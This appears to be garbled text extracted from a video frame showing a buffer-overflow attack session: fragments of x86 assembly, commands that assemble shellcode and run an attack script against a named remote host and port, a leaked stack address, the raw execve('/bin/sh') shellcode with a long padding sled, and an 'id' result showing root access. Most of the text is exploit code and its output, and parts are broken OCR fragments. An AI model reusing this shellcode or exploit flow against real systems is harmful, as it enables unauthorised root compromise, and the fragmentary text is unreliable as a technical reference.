 [Code]
y:
call
db "
z:
pop
push
lea
mov
mov
lea
mov
add
int
falc
falcon@ws2 # nasm sc3.asm
falcon@ws2 # python -i atk3.py web25.boucka.ru 2323 -f sc3
Getting ebp offset
saved ebp: 0xbf97ced8 ret to: 0xbf97cd84
press enter to connect again
recv: 31 c0 5a eb 02 eb 0c e8 f9 ff ff ff 2f 62 69 6e 2f 73 68 5b 52 8d 4b 08 88
41 ff 89 19 8d 51 04 89 02 04 0b cd 80 41 41 41 41 41 41 41 41 41 41 41 41 4
1 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 4
1 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 4
1 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
id
uid=0(root) gid=0(root) groups=0(root)
TLS
TBS